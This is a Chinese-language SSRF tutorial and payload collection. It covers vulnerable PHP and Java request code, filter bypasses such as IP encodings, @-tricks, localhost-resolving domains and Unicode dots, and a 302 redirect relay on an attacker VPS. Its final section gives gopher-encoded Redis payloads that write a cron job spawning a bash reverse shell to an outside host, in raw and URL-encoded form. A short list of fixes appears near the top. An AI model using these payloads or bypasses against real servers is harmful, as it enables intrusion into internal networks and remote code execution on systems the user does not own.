一、前言:
参考资料
https://www.anquanke.com/post/id/202966
https://www.yuque.com/pmiaowu/web_security_1/cs5l14
https://www.yuque.com/pmiaowu/web_security_1/pg2krh
https://www.yuque.com/towns_/gvn1ge/dcm7gn#ef873685
https://www.yuque.com/da-labs/secnotes/urkt5q#KksFJ
https://www.yuque.com/curtails/eghptb/gytqfe#0bb8cc7d
https://www.yuque.com/henry-weply/penetration/kizum5#7xGbd
https://github.com/tarunkant/Gopherus gopher码生成工具Redis webshell工具以及大量互联网的公开资料,代码大部分是借鉴的,做一个收集和归纳
研究资源
https://hackerone.com/reports/237381
https://hackerone.com/reports/243470
https://www.blackhat.com/docs/us-16/materials/us-16-Ermishkin-Viral-Video-Exploiting-Ssrf-In-Video-Converters.pdf
https://github.com/5up3rc/SSRF-Testing
https://github.com/FoolMitAh/mysql_gopher_attack 攻击mysql工具
https://github.com/pimps/gopher-tomcat-deployer
XXE来读取其中的TOMCAT账号密码 ,最后用gopher来执行RCE。
攻击 PHP-FAST CGI p神脚本https://gist.github.com/phith0n/9615e2420f31048f7e30f3937356cf75
原理:P神文章 https://www.leavesongs.com/PENETRATION/fastcgi-and-php-fpm.html
修复方式:
- 去除url中的特殊字符
2. 判断是否属于内网ip,黑名单内网ip,避免应用被用来获取获取内网数据,攻击内网;
3. 如果是域名的话,将url中的域名改为ip
4 不跟随30x跳转(跟随跳转需要从1开始重新检测)
5、过滤返回信息,验证远程服务器对请求的响应是比较容易的方法;
6、统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态;
7、限制请求的端口为http常用的端口,比如,80,443,8080,8090;
8、禁用不需要的协议。仅允许http和https请求;
简介
SSRF漏洞全称服务端请求伪造,由于没有对服务端请求资源进行判断和过滤从而导致攻击者可以构造恶意请求来请求本地资源或内网等资源,利用一些伪协议读取文件等等,SSRF漏洞有有回显和无回显之分,以及还有bool类型的ssrf。
废话不多说,直接开始。
三、Java和其他语言ssrf支持的伪协议
import javax.imageio.ImageIO;import javax.servlet.annotation.WebServlet;import javax.servlet.http.*;import javax.servlet.ServletException;import java.awt.image.BufferedImage;import java.io.*;import java.net.HttpURLConnection;import java.net.URL;import java.net.URLConnection;public class ssrf extends HttpServlet {protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {this.doGet(request, response);}protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {String url = request.getParameter("url");URL u = new URL(url);//1.URL,直接打开,可以跨协议InputStream inputStream = u.openStream();//2. URLConnection,使用这种方法发送请求可以跨协议URLConnection urlConnection = u.openConnection();//3. HttpURLConnection,进行类型转换之后,只允许http/httpsHttpURLConnection httpURLConnection = (HttpURLConnection)urlConnection;inputStream = urlConnection.getInputStream();//处理请求结果BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(inputStream));String inputLine;StringBuilder html = new StringBuilder();while ((inputLine = bufferedReader.readLine()) != null) {html.append(inputLine);}response.getWriter().println("html:" + html.toString());bufferedReader.close();//4. ImageIO,如果获取到的不是图片,会返回nullBufferedImage img = ImageIO.read(u);}}
| 支持的伪协议 |
|---|
| file |
| ftp |
| http |
| https |
| jar |
| mailto |
| netdoc |
在jdk 1.7之前才支持ghopher,可以看到本地是不支持dict的
现在的java里的ssrf是无法用来打ghopher协议的,因此利用方式就少了一种,这点是很重要的一点,所以别看到ssrf就傻傻的直接想上redis去干。
但是据说weblogic的ssrf除外,原因是weblogic的网络通信传输是自己协定的,和一般的java程序还不一样,这里我后面在做一个记录。
PHP支持的伪协议是最多的,但是值得注意的是PHP还是调用的curl扩展(不是系统的curl),而没有gopher的,所以不要以为是个php+ssrf就能使用gopher开打了。而且也要看具体实现的函数。
举个栗子:
var_dump(curl_version());——如下图所示protocols就是curl支持的协议,可以看到一个是支持gopher一个是不支持的

asp.net 同样不支持ghopher,在asp.net 4.0的,3.0之前还是支持的(没有测试过)。
四、PHP中可能造成SSRF的函数
1、file_get_contents()
<?php$url = $_GET['url'];;echo file_get_contents($url);?>//测试的时候必须要加上http协议,默认不支持dict协议, gopher协议,更不支持302跳转支持file协议

2、fsockopen()
<?php$host=$_GET['url'];$fp = fsockopen("$host", -1, $errno, $errstr, 30);if (!$fp) {echo "$errstr ($errno)<br />\n";} else {$out = "GET / HTTP/1.1\r\n";$out .= "Host: $host\r\n";$out .= "Connection: Close\r\n\r\n";fwrite($fp, $out);while (!feof($fp)) {echo fgets($fp, 128);}fclose($fp);}?>


3、readfile()
<?php$url = $_GET['url'];readfile($url);?>
4、fopen()
<?php$url = $_GET['url'];fopen($url,4096);?>
这个函数就是标准的无回显的ssrf了。
<?php//fopen.php$file = fopen($_GET['url'], 'r');echo fread($file, 4096);//限制读取大小 4096fclose($file);?>
只有加上与之配合的fread才能够进行回显,支持file协议
5、curl_exec()
<?php$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $_GET['url']);#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);curl_setopt($ch, CURLOPT_HEADER, 0);#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);#curl_setopt($curl, CURLOPT_PORT, 8000,9000,8081,1,2,3,4,5)# 指定多个端口#curl_setopt($curl, CURLOPT_PORT, 8000-9000);# 指定端口范围curl_exec($ch);curl_close($ch);?>
这个不多说了,curl是支持的协议最多的,也是最方便的
常见内网IP段
局域网地址范围分三类,以下IP段为内网IP段:
C类:192.168.0.0 - 192.168.255.255
B类:172.16.0.0 - 172.31.255.255
A类:10.0.0.0 - 10.255.255.255
五、ssrf简单的利用
http协议

dict协议
dict支持的话一般用来探测协议
dict的话目前来看支持curl类型,其他的函数都不支持
file协议
url=file://C:windows/win.ini 失败
url=file:/C:windows/win.ini 成功
url=file:///C:windows/win.ini 成功
url=file://C:windows\win.ini 成功
url=file://C:windows\\\win.ini 成功
这个斜杠根据分析与使用的协议是有关系的,例如一下的url是使用readfile函数来触发的ssrf
六、SSRF无回显
如下代码,就是一个典型的无回显的php ssrf 代码demo,只能通过外网Dnslog的方式来探测
所以无回显的ssrf其实非常的常见
<?phperror_reporting(0);$url=$_GET['url'];$x=parse_url($url);var_dump ($x);file_get_contents($url);//少了个echo就是无回显了

或者是如下的代码,只需添加一行curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
ssrf即可变为无回显
<?php$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $_GET['url']);#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);curl_setopt($ch, CURLOPT_HEADER, 0);#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);//上面这行注释开启了之后,就只能使用http和https了curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);curl_exec($ch);curl_close($ch);?>
无回显的话的作用就很低了,不过还是可以用来探测真实IP的
七、url重定向和ssrf的比对
学习Bypass ssrf,相比其他漏洞我们一上来就直接干直接绕过waf不一样的是,ssrf比较不一样的是针对它尝尝是对于服务端的bypass,也就是代码层对ssrf修复的不严谨来绕过的。
其实ssrf的bypass的点就在于内网IP
那么其实ssrf的bypass在一定程度上也可以用于URL重定向,不过两者修复的点还是有点不一样。
1、URL重定向修复的可能更多的是进行白名单域名的限制,或者强制不让其302
2、而SSRF修复的更多的可能是进行内网IP的限制。
从代码上来看,url重定向出现的情况大致如下三种
1、302 location重定向

<?php$redirect_url = $_GET['url'];header("Location: " . $redirect_url);
2、js 重定向
<?php$redirect_url = $_GET['url'];echo "<script>window.location.href=\"$redirect_url\"</script>";

3、html跳转
<?php$redirect_url = $_GET['url'];echo '<html><meta http-equiv="Refresh" content="1;url='.$redirect_url.'" /><html>';


比如以上面demo的PHP代码,可以看到是几乎差不多的,但是SSRF漏洞的话遇到不存在的域名就会返回空白了
 |
 |
|---|---|
八、使用302重定向绕过内网IP的限制
什么样的情况下需要使用这种方式呢?
当服务端限制我们只能用 http 或者https协议时,且匹配localhost,1开头的内网域名之类的东西
<?phperror_reporting(0);highlight_file(__FILE__);$url=$_GET['url'];$x=parse_url($url);var_dump ($x);if($x['scheme']==='http'||$x['scheme']==='https'){if(!preg_match('/localhost|1|0|。/i', $url)){$ch=curl_init($url);curl_setopt($ch, CURLOPT_HEADER, 0);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);$result=curl_exec($ch);curl_close($ch);echo ($result);}else{die('hacker');}}else{die('hacker');}?>
此时我们就能在Vps上放一个location重定向,这样我们请求的ip就是我们的vps,而我不是内网域名,然后vps再利用302重定向
location.php
<?php$schema = $_GET['schema'];$ip = $_GET['ip'];$port = $_GET['port'];$query = $_GET['query'];if(empty($port)){header("Location: $schema://$ip/$query");} else {header("Location: $schema://$ip:$port/$query");}
发送http://192.168.183.1/url.php?url=http://82.68.232.47:2222/location.php?schema=http&ip=192.168.183.1&port=80&query=1.php
当然想把这个协议换成其他的协议也是可以的,比如file,不过这要根据实际服务端代码来确定file协议是否能用
location2.php<?phpheader("Location:gopher://172.28.100.108:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$62%0d%0a%0a%0a%0a*/1* * * * bash -i >& /dev/tcp/xx.xx.xx.123/9999 0>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a%0a");?>
九、Bypass
因为127.0.0.1基本没啥用,所以我在下面尽可能不贴出127.0.0.1的bypass
1、进制转换
网络地址可以转换成数字地址,IP原本就是二进制的101010的数字,分成四段,方便记忆而已
1、十进制
在线转换地址: http://www.msxindl.com/tools/ip/ip_num.asp。
比如127.0.0.1可以转化为2130706433
2、16进制
在PHP和java情况都失败
在线转换地址:https://tool.520101.com/wangluo/jinzhizhuanhuan/
http://0x7F000001——这个我尝试过php和java都会失败,应该只能用在命令执行力
3、8进制
在PHP和java情况都失败
127——》177
127.0.0.1——》0177.0.0.1

在PHP下失败

在java成功
url=http://2130706433/1.php
url=http://0/1.php
url=http://127.1/1.php
url=http://127.0000000.001/1.php
2、攻击本地
http://127.0.0.1:80http://localhost:22http://127.6.6.6http://test.localtest.me/lvh.mehttp://127-0-0-1.s.test.cab/ //可以任意配置ip解析http://3eqe.qwde.127.0.0.1.xip.io/http://devd.io //以下域名均解析到127.0.0.1https://localtest.me/http://localhost.sec.qq.com/http://lvh.me/http://strikingly.io/http://imis.qq.com/http://safe.taobao.com/http://114.taobao.com/http://ecd.tencent.com/http://wifi.aliyun.com/http://0http://sudo.cc

3、利用[::]
利用[::]绕过localhost
http://[::]:80/ >>> http://127.0.0.1
这个至少我没成功
4、利用@和一些符号
http://baidu..com@127.0.0.1
这个和url重定向的bypass就一模一样了,同样后面可以直接跟路径,例如
url=http://www.moctf.com@017700000001/%66%6C%61%67%2E%70%68%70url=http://www.moctf.com@017700000001/flag.php
ssrf.php?url=http://baidu.com+@127.0.0.1/1.php-.jpg
http://192.168.183.1/ssrf.php?url=127.0.0.1/1.phpsadsad
5、利用短地址
php和java都成功
https://www.s-3.cn/
https://s-3.cn/c1pGN >>> http://127.0.0.1/1.php

6、利用DNS解析本地
在域名上设置A记录,指向127.0.1
购买一个域名例如我购买了一个 phpoop.com 这个域名
我把 www.phpoop.com 指向127.0.1
可以使用ceye.io平台有这个功能但是这个实战效果不大,属于没有办法的办法,毕竟很麻烦
7、封闭式字母串——Enclosed alphanumerics
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.comList:① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
封闭式字符串测试成功的(baidu.com能成功获取到)
能成功解析到
不是所有的封闭式字符串都是可以的,如下的的封闭式字符串我本地测试就没有成功


8、句号(非通用)
虽然在浏览器中,句号可以解析成普通的点,但是在Php中可不是这样的,只有高版本的才可以,在php版本为5.5.9及以上都是支持的
URL编码分别为
%E3%80%82
%EF%BD%A1
在低版本5.4.45则不支持该句号模式
在java里面也是不支持的
9、特殊地址
192.168.183.1
10、xip.io+nip.io
xip.io是一个特殊的域名
不论什么ip,域名加上xip.io都会回归原本的地址
现在的xip.io好像已经不能使用了

十、gopher+ssrf+redis
gopher协议是一种信息查找系统,他将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。
在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。但在WWW出现后,Gopher失去了昔日的辉煌。现在它基本过时,人们很少再使用它。它只支持文本,不支持图像
基本格式:
1、注意,我们发送的payload需要进行二次url编码,因为gopher协议会将payload解码一次
2、发起GET请求不需要携带HTTP,POST请求需要携带HTTP。
3、如果发起post请求,回车换行需要使用%0d%0a,如果存在多个参数,参数之间的&也需要进行URL编码
%0d%0a是\r\n的URL编码。
1、使用dict探测6379端口
2、尝试gopher协议是否可用
http://127.0.0.1/ssrf.php?url=gopher://192.168.183.150:6379/_set%20key%20aabbcc%250d%250aquit
可以看到 gopher 协议可以用,返回了ok
3、如果使用wireshark抓包,远程连接redis执行命令,会发现抓到的普通的redis请求大致是遵循如下格式的
set iceice 123123*3$3set$6iceice$6123123get yulige*2$3get$6iceice
http://127.0.0.1/ssrf.php?url=gopher://192.168.6.128:6379/_*3$3set$3xxx$6aabbccquit
普通的redis写计划任务getshell,基本上的gopher就是对下面命令的封装
redis-cli -h $ flushallecho -e "\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n"|redis-cli -h $1 -x set 1redis-cli -h $1 config set dir /var/spool/cron/redis-cli -h $1 config set dbfilename rootredis-cli -h $1 saveredis-cli -h $1 -p $2 quit
http://127.0.0.1/ssrf.php?url=gopher%3A%2F%2F192.168.6.128%3A6379%2F_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2456%250d%250a%250d%250a%250a%250a%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F2333%200%3E%261%250a%250a%250a%250d%250a%250d%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a

执行命令的地方,刚好56个字符(/1 * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1)
http://127.0.0.1/ssrf.php?url=gopher://192.168.6.128:6379/_*3$3set$11$56*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1*4$6config$3set$3dir$16/var/spool/cron/*4$6config$3set$10dbfilename$4root*1$4save*1$4quit
URL解码后(需要注意$数字需要跟字符串长度一样)
